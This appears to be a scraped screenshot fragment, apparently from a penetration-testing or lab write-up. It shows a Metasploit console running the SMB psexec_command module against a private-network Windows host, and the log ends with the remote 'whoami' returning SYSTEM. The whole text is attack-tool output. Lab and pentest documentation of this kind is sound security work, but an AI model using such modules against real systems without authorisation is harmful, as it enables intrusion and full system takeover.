 msf5 auxiliary(admin/smb/psexec_command) > exploit
Home
3389.txt
[+] 192.168.93.20:445 - Service start timed out, OK if running a comman
d or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[+] 192.168.93.20:445 - Command completed successfully!
[*] 192.168.93.20:445 - Output for "whoami":
nt authority\system